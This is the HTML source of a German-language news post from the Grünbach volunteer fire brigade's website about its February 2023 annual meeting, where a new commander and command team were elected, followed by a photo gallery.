<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fjahresvollversammlung-mit-neuwahl-am-18-02-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ff-gruenbach.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ff-gruenbach.at%2Fjahresvollversammlung-mit-neuwahl-am-18-02-2023%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.ff-gruenbach.at"><link rel="alternate" href="https://www.ff-gruenbach.at/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			h2.fusion-post-title {
	display:none;
}

.fusion-page-title-captions > h1.entry-title {
	font-weight:500;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-6083 single-format-standard wp-theme-Avada tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-slide mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="6083">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v6 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-header-v6-content fusion-header-has-flyout-menu-content">
				<div class="fusion-logo" data-margin-top="30px" data-margin-bottom="30px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ff-gruenbach.at/" >

						<!-- standard logo -->
			<img src="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach.png 1x, https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png 2x" width="280" height="98" style="max-height:98px;height:auto;" alt="Freiwillige Feuerwehr Grünbach &#8211; FF Grünbach Logo" data-retina_logo_url="https://www.ff-gruenbach.at/wp-content/uploads/2019/12/Logo-ff-gruenbach_2x.png" class="fusion-standard-logo" />

			
					</a>
		</div>
			<div class="fusion-flyout-menu-icons">
				
				
				
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
					<div class="fusion-toggle-icon-line"></div>
				</a>
			</div>
		</div>

		<div class="fusion-main-menu fusion-flyout-menu" role="navigation" aria-label="Main Menu">
			<ul id="menu-ff-grunbach" class="fusion-menu"><li  id="menu-item-425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-425"  data-item-id="425"><a  href="https://www.ff-gruenbach.at/#blog" class="fusion-bottombar-highlight"><span class="menu-text">Aktuelles</span></a></li><li  id="menu-item-389"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-389"  data-item-id="389"><a  href="https://www.ff-gruenbach.at/#aufgaben" class="fusion-bottombar-highlight"><span class="menu-text">Aufgaben</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-390"  data-item-id="390"><a  href="https://www.ff-gruenbach.at/#jugend" class="fusion-bottombar-highlight"><span class="menu-text">Jugend</span></a></li><li  id="menu-item-391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-391"  data-item-id="391"><a  href="https://www.ff-gruenbach.at/#events" class="fusion-bottombar-highlight"><span class="menu-text">Termine</span></a></li><li  id="menu-item-615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-615"  data-item-id="615"><a  href="https://www.ff-gruenbach.at/#kommando" class="fusion-bottombar-highlight"><span class="menu-text">Kommando</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-424"  data-item-id="424"><a  href="https://www.ff-gruenbach.at/#ausruestung" class="fusion-bottombar-highlight"><span class="menu-text">Ausrüstung</span></a></li><li  id="menu-item-392"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"  data-item-id="392"><a  href="https://www.ff-gruenbach.at/#contact" class="fusion-bottombar-highlight"><span class="menu-text">Kontakt</span></a></li><li  id="menu-item-395"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-395 fusion-flyout-menu-item-last"  data-item-id="395"><a  href="https://www.ff-gruenbach.at/#downloads" class="fusion-bottombar-highlight"><span class="menu-text">Downloads</span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Jahresvollversammlung mit Neuwahl, am 18.02.2023</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.ff-gruenbach.at" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.ff-gruenbach.at/category/allgemein/" class="fusion-breadcrumb-link"><span >Allgemein</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Jahresvollversammlung mit Neuwahl, am 18.02.2023</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-6083" class="post post-6083 type-post status-publish format-standard has-post-thumbnail hentry category-allgemein">
																		<h2 class="entry-title fusion-post-title">Jahresvollversammlung mit Neuwahl, am 18.02.2023</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-scaled.jpg" data-rel="iLightbox[gallery6083]" title="" data-title="1676747704047" data-caption="" aria-label="1676747704047">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2560" height="1152" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704047-scaled.jpg 2560w" sizes="(max-width: 800px) 100vw, 2560px" />									</a>
																					</li>

																																																																																								</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><p>Nach der Corona bedingten Pause konnte heuer endlich wieder eine Jahresvollversammlung abgehalten werden.<br />
Insgesamt waren 50 Mitglieder der Feuerwehr Grünbach anwesend.<br />
Zuerst wurden die Berichte zum vergangenen Jahr 2022 vorgetragen, danach konnten auch die Neuwahl der Kommandomitglieder durchgeführt werden. Hier kann man sagen, dass eine Ära zu Ende geht, denn Primetzhofer Roman war seit 2008 Kommandant unserer Feuerwehr. Unter seiner Leitung wurde das neue Feuerwehrhaus gebaut, das Rüstlöschfahrzeug angekauft und auch das KHD Lager fertiggestellt. Als Abschiedsgeschenk bekam er vom alten und neuen Kommando einen Gutschein für die neu gewonnene Freizeit überreicht.</p>
<p>Der neu gewählte Kommandant HBI Seidl Nico tat nach seiner Antrittsrede seine erste Amtshandlung und überreichte BI Aufreiter Gerhard und AW Döberl Helmut den Ehrendienstgrad.</p>
<p>Besonders freute uns, dass Bezirksfeuerwehrkommandant OBR Wurmtödter Thomas und Abschnittsfeuerwehrkommandant BR Kerschbaummayr Gottfried anwesend waren.<br />
Wie schon die letzten Jahre ist auch heuer wieder die Partnerfeuerwehr aus Grünbach im Vogtland mit 12 Kameraden vertreten.</p>
<p>Die neu gewählten Kommandomitglieder sind:</p>
<p>Seidl Nico &#8211; Kommandant<br />
Pilz Alexander &#8211; Kommandant Stellvertreter<br />
Stöglehner Markus &#8211; Kassenführer<br />
Schöfer Daniel &#8211; Schriftführer</p>
<p>hier der Downloadlink zum aktuellen Jahresbericht:<br />
<a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/JB2022Druckversionneu.pdf">Jahresbericht 2022</a></p>
</div><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-24 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-scaled.jpg" width="1152" height="2560" alt="" title="1676828973545" aria-label="1676828973545" class="img-responsive wp-image-6128" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973545-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973539.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973539.jpg" width="9000" height="12000" alt="" title="1676828973539" aria-label="1676828973539" class="img-responsive wp-image-6127"  /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-scaled.jpg" width="1152" height="2560" alt="" title="1676828973536" aria-label="1676828973536" class="img-responsive wp-image-6126" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973536-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-scaled.jpg" width="1152" height="2560" alt="" title="1676828973533" aria-label="1676828973533" class="img-responsive wp-image-6125" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973533-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-scaled.jpg" width="1152" height="2560" alt="" title="1676828973507" aria-label="1676828973507" class="img-responsive wp-image-6124" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973507-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-scaled.jpg" width="1152" height="2560" alt="" title="1676828973484" aria-label="1676828973484" class="img-responsive wp-image-6123" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676828973484-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-scaled.jpg" width="1152" height="2560" alt="" title="1676754475455" aria-label="1676754475455" class="img-responsive wp-image-6121" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475455-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-scaled.jpg" width="1152" height="2560" alt="" title="1676754475443" aria-label="1676754475443" class="img-responsive wp-image-6120" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475443-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475425.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475425.jpg" width="9000" height="12000" alt="" title="1676754475425" aria-label="1676754475425" class="img-responsive wp-image-6119"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-scaled.jpg" width="1152" height="2560" alt="" title="1676754475419" aria-label="1676754475419" class="img-responsive wp-image-6118" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475419-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-scaled.jpg" width="2560" height="1152" alt="" title="1676754475413" aria-label="1676754475413" class="img-responsive wp-image-6117" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475413-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-scaled.jpg" width="2560" height="1152" alt="" title="1676754475401" aria-label="1676754475401" class="img-responsive wp-image-6116" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475401-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-scaled.jpg" width="1152" height="2560" alt="" title="1676754475399" aria-label="1676754475399" class="img-responsive wp-image-6115" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-200x444.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-400x889.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-600x1333.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-800x1778.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-scaled.jpg 1152w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475399-1200x2667.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-scaled.jpg" width="2560" height="1152" alt="" title="1676754475385" aria-label="1676754475385" class="img-responsive wp-image-6114" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676754475385-scaled.jpg 2560w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 387px, (min-width: 712px) 580px, (min-width: 640px) 712px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-none"><div class="fusion-gallery-image"><a href="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-scaled.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-scaled.jpg" width="2560" height="1152" alt="" title="1676747704036" aria-label="1676747704036" class="img-responsive wp-image-6112" srcset="https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-200x90.jpg 200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-400x180.jpg 400w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-600x270.jpg 600w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-800x360.jpg 800w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-1200x540.jpg 1200w, https://www.ff-gruenbach.at/wp-content/uploads/2023/02/1676747704036-scaled.jpg 2560w" 